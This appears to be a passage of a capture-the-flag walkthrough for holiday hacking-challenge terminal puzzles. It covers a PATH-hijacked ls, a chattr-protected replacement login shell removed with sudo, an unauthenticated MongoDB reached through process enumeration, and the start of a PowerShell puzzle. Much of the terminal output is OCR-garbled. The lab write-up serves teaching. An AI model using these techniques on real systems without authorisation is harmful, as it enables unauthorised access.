

Get a listing (ls) of your current directory. elf@f3a956389e7b:~\$ ls This isn't the ls you're looking for elf@f3a956389e7b:~\$ which ls usr/local/bin/ls elf@f3a956389e7b:~\$ find / -name ls 2> /dev/null /usr/local/bin/ls /bin/ls elf@f3a956389e7b:~\$ echo \$PATH /usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games elf@f3a956389e7b:~\$ /bin/ls rejected-elfu-logos.txt Loading, please wait..... You did it! Congratulations!

elf@f3a956389e7b:~\$

This challenge can be solved by realizing that a "bad" 1s command is found first in your \$PATH order. See the above screenshot for the specific solution steps. Also, some other fun stuff on this system:



Page 11 of 184

## Achievement - Nyanshell

This challenge is found in Hermey Hall: Speaker UNpreparedness Room and Alabaster Snowball will introduce this challenge:



My name's Alabaster Snowball and I could use a hand. I'm trying to log into this terminal, but something's gone horribly wrong. Every time I try to log in, I get accosted with ... a hatted cat and a toaster pastry? I thought my shell was Bash, not flying feline. When I try to overwrite it with something else, I get permission errors. Have you heard any chatter about immutable files? And what is sudo -I telling me?

You can begin the challenge by clicking on the "Nyanshell" terminal icon.

#### If you attempt to switch user (su) to alabaster\_snowball, you get nyaned!



shell's stuffed inside one atcha' think about that?

I'll miss that nyancat Run commands, win, and done!

Log in as the user alabaster\_snowball with a password of Password2, and land in a Bash prompt

rget Credentials: ername: alabaster\_snowball ssword: Pasaword?

word: Password2 5cec2202d9df:~\$ su alabaster\_snowball word:



This challenge can be solved by realizing that alabaster\_snowball's shell has been replaced with /bin/nsh and the file has the immutable flag set so it can't be overwritten. You use chattr with sudo to remove this flag and overwrite /bin/nsh with /bin/bash.



#### Some enumeration on this host just for fun:

| alabaster_snowball@icuszable155  | . 9 IS UI            |                 |               |                   |
|----------------------------------|----------------------|-----------------|---------------|-------------------|
| total 5816                       |                      |                 |               |                   |
| drwxr-xr-x 1 alabaster_snowball  | alabaster_snowball   | 4096 Dec 11     | 17:40 .       |                   |
| drwxr-xr-x 1 root                | root                 | 4096 Dec 11     | 17:40         |                   |
| -rw-rr 1 alabaster_snowball      | alabaster_snowball   | 220 Apr 18      | 2019 .bash    | 1_logout          |
| -rw-rr 1 alabaster_snowball      | alabaster_snowball   | 3615 Jan 11     | 01:31 .bash   | nrc               |
| -rw-rr 1 alabaster snowball      | alabaster_snowball   | 807 Apr 18      | 2019 .proi    | file              |
| -rwxr-xr-x 1 root                | root                 | 5924704 Nov 18  | 20:10 succe   |                   |
| alabaster_snowball@1cd52d81ef5b: | ~\$ id               |                 |               |                   |
| uid=1001(alabaster_snowball) gio | d=1001(alabaster_sno | owball) groups= | 1001 (alabast | cer_snowball)     |
| alabaster snowball@1cd52d81ef5b: | ~\$ uname -a         |                 |               |                   |
| Linux 1cd52d81ef5b 4.19.0-6-clow | ad-amd64 #1 SMP Debi | ian 4.19.67-2+d | eb10u2 (2019  | 9-11-11) x86 64 ( |
| U/Linux                          |                      |                 |               |                   |
| alabaster_snowball@1cd52d81ef5b; | ~\$                  |                 |               |                   |
|                                  |                      |                 |               |                   |

| labaster_s | snow | pall@l | Lod52d | 181ef: | \$/:dc | şΤε | 3 -al   |               |
|------------|------|--------|--------|--------|--------|-----|---------|---------------|
| otal 84    |      |        |        |        |        |     |         |               |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Jan    | 11  | 01:31   |               |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Jan    | 11  | 01:31   |               |
| rwxr-xr-x  | 1    | root   | root   |        | Jan    | 11  | 01:31   |               |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Dec    | 13  | 19:43   | bin           |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Aug    | 30  | 12:31   | boot          |
| lrwxr-xr-x | 5    | root   | root   | 360    | Jan    | 11  | 01:31   | dev           |
| rwxr-xr-x  | 1    | root   | root   | 212    | Nov    | 18  | 19:53   | entrypoint.sh |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Jan    | 11  | 01:31   | etc           |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Dec    | 11  | 17:40   | home          |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Nov    | 18  | 20:12   | lib           |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | lib64         |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | media         |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | mnt           |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | opt           |
| lr-xr-xr-x | 209  | root   | root   |        | Jan    | 11  | 01:31   | proc          |
| lrwx       | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | root          |
| lrwxr-xr-x | 3    | root   | root   | 4096   | Oct    | 14  | 00:00   | run           |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | sbin          |
| lrwxr-xr-x | 2    | root   | root   | 4096   | Oct    | 14  | 00:00   | srv           |
| lr-xr-xr-x | 13   | root   | root   |        | Jan    | 8   | 14:10   | sys           |
| lrwxrwxrwt | 1    | root   | root   | 4096   | Jan    | 11  | 01:31   | tmp           |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Oct    | 14  | 00:00   | usr           |
| lrwxr-xr-x | 1    | root   | root   | 4096   | Oct    | 14  | 00:00   | var           |
| labaster_s | nowl | ball01 | lcd52d | 181ef  | 5b:/\$ | ca  | at enti | rypoint.sh    |
| l/bin/bash | 1    |        |        |        |        |     |         |               |

chmod +x /bin/nsh chattr +i /bin/nsh

echo "export RESOURCE\_ID=\$RESOURCE\_ID" >> /home/alabaster\_snowball/.bashrc echo "/home/alabaster\_snowball/success" >> /home/alabaster\_snowball/.bashrc

#### su - elf alabaster\_snowball@1cd52d81ef5b:/\$

You have completed the Nyanshell challenge!

# Achievement - Mongo Pilfer

This challenge is found in Hermey Hall: NetWars Room and interacting with Holly Evergreen will introduce this challenge:



My teacher has been locked out of the quiz database and can't remember the right solution. Without access to the answer, none of our quizzes will get graded. Can we help get back in to find that solution? I tried lsof -i, but that tool doesn't seem to be installed. I think there's a tool like ps that'll help too. What are the flags I need? Either way, you'll need to know a teensy bit of Mongo once you're in. Pretty please find us the solution to the quiz!

You can begin the challenge by clicking on the "Mongo Pilfer" terminal icon.



elf@349779c89d7d:~\$

The first step is to find the running process with ps and also check for any netstat listeners for mongod. This will show that mongod is listening on port 12121/tcp which we'll need this information to connect to it using the mongo command line client.

| ind the solution hid                                                                                                    | lden in the MongoDB                                                                                                    | on this system.                                       |                                   |                                                      |             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|-----------------------------------|------------------------------------------------------|-------------|
| lf@fd4a0a552755:~\$ p<br>S mongo 9<br>quietforkpor<br>S elf 49                                                                                                    | os -elf   grep mong<br>1 3 80 θ - 2<br>t 12121bind_ip 1<br>1 0 80 θ - 1                                                               | 53649 - 04:2<br>127.0.0.1logpa<br>2866 - 04:2         | l? 0<br>ath=/tmp/mon<br>2 pts/0 0 | 0:00:01 /usr<br><mark>go</mark> .log<br>0:00:00 grep | /bin/mongod |
| o mongo<br>lf@fd4a0a552755:~\$ r<br>No info could be rea<br>nix 2 [ ACC ]                                                                                                    | etstat -nap   grep<br>d for "-p": geteuid<br>STREAM LIS                                                                               | mongo<br>d()=1001 but you<br>TENING 75087             | should be r<br>765 -              | oot.)                                                | /tmp/mongo  |
| b-12121.sock<br>lf@fd4a0a552755:~\$ r<br>No info could be rea<br>cp θ θ 1                                                                                                    | etstat -nap   grep<br>d for "-p": geteuid<br>27.0.0.1: <mark>12121</mark>                                                             | 12121<br>d()=1001 but you<br>0.0.0.0:*                | should be r                       | oot.)<br>LISTEN                                      |             |
| cp 0 0 1                                                                                                    | 27.0.0.1:57192                                                                                                    | 127.0.0.1:1                                           |                                   | TIME_WAIT                                            |             |
| nix 2 [ACC]                                                                                                    | STREAM LIS                                                                                                    | TENING 75087                                          | 765 -                             |                                                      | /tmp/mongo  |
| lf@fd4a0a552755:~\$ m<br>iongoDB shell versior<br>onnecting to: mongoo<br>iongoDB server versio<br>elcome to the Mongoo<br>or interactive help,<br>or more comprehensiv<br>http://docs.m | nongoport 12121<br>N v3.6.3<br>lb://127.0.0.1:12122<br>nr: 3.6.3<br>VB shell.<br>type "help".<br>re documentation, se<br>nongodb.org/ | L/<br>ee                                              |                                   |                                                      |             |
| uestions? Try the su<br>http://groups                                                                                                    | ipport group<br>.google.com/group/r                                                                                                   | mongodb-user                                          |                                   |                                                      |             |
| 019-12-25T04:21:26.2<br>019-12-25T04:21:26.2<br>nabled for the data                                                                                                    | 231+0000 I CONTROL<br>231+0000 I CONTROL                                                                                              | [initandlisten]<br>[initandlisten]                    | ** WARNING:                       | Access cont                                          | rol is not  |
| 019-12-25T04:21:26.2<br>o data and configura                                                                                                    | 131+0000 I CONTROL<br>tion is unrestricte                                                                                             | [initandlisten]<br>ed.                                |                                   | Read and wr                                          | ite access  |
| 019-12-25T04:21:26.2<br>019-12-25T04:21:26.2<br>019-12-25T04:21:26.2                                                                                                    | 31+0000 I CONTROL<br>31+0000 I CONTROL<br>31+0000 I CONTROL                                                                           | [initandlisten]<br>[initandlisten]<br>[initandlisten] | ** WARNING:                       | /sys/kernel                                          | /mm/transpa |
| ent_hugepäge/enabled<br>019-12-25T04:21:26.2<br>'never'                                                                                                    | 115 'always'.<br>31+0000 I CONTROL                                                                                                    | [initandlisten]                                       | ** W                              | e suggest se                                         | tting it to |
| 019-12-25T04:21:26.2                                                                                                    | 31+0000 I CONTROL                                                                                                    | [initandlisten]                                       |                                   |                                                      |             |



Once we connect to the database with the mongo command-line client, we can show dbs. The database elfu looks interesting, so we can make that our current context with use elfu. Then we can list collections in that database using show collections. I see what Holly Evergreen was talking about in the banner - several fish/fishing related collections are listed. However, the solutions collection looks like our goal and we can search that collection using db.solution.find({}) command.

| Jb-12121, sock                                                                            |  |  |  |  |  |  |  |
|-------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| lf@fd4a0a552755;~\$ mongoport 12121                                                       |  |  |  |  |  |  |  |
| MongoDB shell version v3.6.3                                                              |  |  |  |  |  |  |  |
| connecting to: mongodb://127.0.0.1:12121/                                                 |  |  |  |  |  |  |  |
| MongoDB server version: 3.6.3                                                             |  |  |  |  |  |  |  |
| Velcome to the MongoDB shell.                                                             |  |  |  |  |  |  |  |
| or interactive help, type "help".                                                         |  |  |  |  |  |  |  |
| For more comprehensive documentation, see                                                 |  |  |  |  |  |  |  |
| http://docs.mongodb.org/                                                                  |  |  |  |  |  |  |  |
| Duestions? Try the support group                                                          |  |  |  |  |  |  |  |
| http://aroups.google.com/aroup/mongodb-user                                               |  |  |  |  |  |  |  |
| Server has startup warnings:                                                              |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten]                                    |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten] ** WARNING: Access control is not  |  |  |  |  |  |  |  |
| enabled for the database.                                                                 |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten] ** Read and write access           |  |  |  |  |  |  |  |
| to data and configuration is unrestricted.                                                |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten]                                    |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten]                                    |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten] ** WARNING: /sys/kernel/mm/transpa |  |  |  |  |  |  |  |
| rent hugepage/enabled is 'always'.                                                        |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten] ** We suggest setting it to        |  |  |  |  |  |  |  |
| 'never'                                                                                   |  |  |  |  |  |  |  |
| 2019-12-25T04:21:26.231+0000 I CONTROL [initandlisten]                                    |  |  |  |  |  |  |  |
| > show dbs                                                                                |  |  |  |  |  |  |  |
| admin 0.000GB                                                                             |  |  |  |  |  |  |  |
| elfu 0.000GB                                                                              |  |  |  |  |  |  |  |
| Local 0.000GB                                                                             |  |  |  |  |  |  |  |
| test 0.000GB                                                                              |  |  |  |  |  |  |  |
| > use elfu                                                                                |  |  |  |  |  |  |  |
| switched to db elfu                                                                       |  |  |  |  |  |  |  |
| > show collections                                                                        |  |  |  |  |  |  |  |
| pait                                                                                      |  |  |  |  |  |  |  |
| chum                                                                                      |  |  |  |  |  |  |  |
| line                                                                                      |  |  |  |  |  |  |  |
| netadata                                                                                  |  |  |  |  |  |  |  |
| solution                                                                                  |  |  |  |  |  |  |  |
| system.js                                                                                 |  |  |  |  |  |  |  |
| tackle                                                                                    |  |  |  |  |  |  |  |
| tincan                                                                                    |  |  |  |  |  |  |  |
| • db.solution.find({})                                                                    |  |  |  |  |  |  |  |
| displaying with the command between the stars: ** db.loadServerScripts()                  |  |  |  |  |  |  |  |
| anspraysolution(); **** }                                                                 |  |  |  |  |  |  |  |
|                                                                                           |  |  |  |  |  |  |  |

However, before we get the final solution, I wonder what else is in here...

| > use test                                                 |
|------------------------------------------------------------|
| switched to db test                                        |
| > show collections                                         |
| redherring                                                 |
| > db.redherring.find({})                                   |
| { "_id" : "This is not the database you're looking for." ] |
| > use elfu                                                 |
| switched to db elfu                                        |
| > show collections                                         |
| bait                                                       |
| chum                                                       |
| line                                                       |
| metadata                                                   |
| solution                                                   |
| system.js                                                  |
| tackle                                                     |
| tincan                                                     |
| > db.bait.find({})                                         |
| { "_id" : "Gait" }                                         |
| > db.chum.find({})                                         |
| { "_id" : "Yum!" }                                         |
| > db.tackle.find({})                                       |
| { "_id" : "Mackerel?" }                                    |
| > db.tincan.find({})                                       |
| { "_id" : "SARDINES" }                                     |

| Some more interesting stuff                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>&gt; db.metadata.find({}) { "id" : ObjectId("5dde701c31112afc5933e0c3"), "index" : 1, "value" : " .\n / _\n</pre>                                                                                                    |  |
| // m /_m // b // m // m // |  |
|                                                                                                    |  |
| / _n /n /.**.in o.'.in /.***.in o.'.in //***in o'.o.'.on /.o<br>.'.T.o.in .*.'.o.'.*.'.in []in //***in o'.o.'.o.in .'.*<br>(*id": Objectid'5dde701cd335413094959437"), "index" : 8, "value" : " .in<br>/ _n /n /n /.o'.in .o.'.in .'.***.in o'.*.*o.in .'.*<br>.'.T.o.in .o.'.*o.'.in /<br>(*id": Objectid'5dde701cdce5be51226002ad"), "index" : 9, "value" : " .in<br>(*id": Objectid'5dde701cdce5be51226002ad"), "index" : 9, "value" : " .in<br>(*id": Objectid'5dde701cdce5be51226002ad"), "index" : 9, "value" : " .in                                                                                                    |  |
| , '.'.*.\n, '.o.'.o.'n [\n _/" }<br>[" id" : ObjectId("5dde70107b.sceb325c1a50"), "index" : " ,.'.o' n _/                                                                                                    |  |
| <pre>[ "_id": ObjectId("5ide?Old0e45226a9f6476"), "index": 12, "value": "</pre>                                                                                                    |  |
| <pre>o.'.'.*.\n .o.'.o.'.o.'.o.'.n []\n/" ) [( "id#': objectid['65192e143a8o55c35bca5ae1"), "index': 0, "value": "#####hhc:(\"resourceId \":_\"9fdd530-f0e6-4f5d=8023-7280547f4088\", \"hash\": \"f65496dd04c5aaef4346ffd62d41a53f348 893bd64a3d9d5563d1880s3r4%)###### ) 83db46a3d9d5563d1880s3r4%)###### ) 83db46a3d9d5563d01tion", "value": ( "code": "function () ( db.metadata.find().sort( ( in dex: 1 )).forEach(function(v) ( print(\"\\n\".repeat(100)); print(v.value); print(\"\\n\\ Co </pre>                                                                                                    |  |

Well ok, we took a look around. Now let's enter the final command: db.loadServerScripts(); displaySolution();

> db.solution.find({}) { "\_id" : "You did good! Just run the command between the stars: \*\* db.loadServerScripts()
;displaySolution(); \*\*" }
> db.loadServerScripts();displaySolution(); And.. /.'0' . 0. .'0' 0'.0.'.\* .0.'.'.\* .0.'.0. . 0. ' Congratulations!! You have completed the Mongo Pilfer challenge!

## Achievement - Xmas Cheer Laser

This challenge is found in Hermey Hall: Laboratory and interacting with Sparkle Redberry will introduce this challenge.



I'm Sparkle Redberry and Imma chargin' my laser! Problem is: the settings are off. Do you know any PowerShell? It'd be GREAT if you could hop in and recalibrate this thing. It spreads holiday cheer across the Earth ... ... when it's working!

This was a fun one! You can begin the challenge by clicking on the "Xmas Cheer Laser" terminal icon.



https://www.youtube.com/watch?v=0ds0wYpc1eM&t=28

The first thing you notice is **you're locked into a PowerShell prompt**, so time to brush up on PowerShell. Let's take a look at the API:



(Invoke-WebRequest -Uri http://localhost:1225/).RawContent

With the API we can set the proper settings if we know what values to use. To solve this challenge the laser must be set back to the right settings and we need to find the correct:

- 1. angle value
- 2. refraction value
- 3. temperature value
- 4. gas value

Now let's take a look at /home/callingcard.txt:

```
PS /home/elf> Get-Content /home/callingcard.txt
What's become of your dear laser?
Fa la la la la, la la la la
Seems you can't now seem to raise her!
Fa la la la la, la la la la
Could commands hold riddles in hist'ry?
Fa la la la la, la la la la
Nay! You'll ever suffer myst'ry!
